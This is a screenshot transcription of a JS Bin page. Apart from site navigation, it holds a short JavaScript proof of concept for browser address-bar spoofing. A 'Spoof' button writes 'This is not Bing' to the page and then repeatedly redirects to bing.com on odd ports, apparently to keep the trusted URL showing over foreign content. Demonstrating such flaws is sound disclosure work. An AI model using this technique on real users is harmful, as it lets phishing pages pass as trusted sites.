 Safari File Edit View History Bookmarks Window Help 10% Fri 3:58 AM
https://jsbin.com/wopotujopa/
JS Bin features »
Getting started
Keyboard Shortcuts
Exporting/importing gist
Pro features »
Private bins
Dropbox backup
Vanity URLs
Upgrade to pro now
Blog »
The Return and The Refactor
Help »
Local JS Bin: 2 second guide
What is JS Bin?
Donate to JS Bin ❤ »
Support JS Bin to keep the
project open source & MIT for
all
Follow @js_bin on twitter
By using JS Bin you agree to
our legal terms
"Everyone should learn how to
program a computer because it
teaches you how to think" —
Steve Jobs
JS
New bin
Textarea editor mode
File Add library Share HTML CSS JavaScript Console Output Login or Register Blog 1 Help
HTML
Output
Run with JS Auto-run JS ✓
Spoof
<script>
var spoof = function(){
document.write("<h1>This is not Bing</h1>");
document.location = "https://bing.com:8081";
setInterval(function(){document.location="https://bing.com:8080";},2000);
};
</script>
<input type="button" value="Spoof" onclick="spoof();" />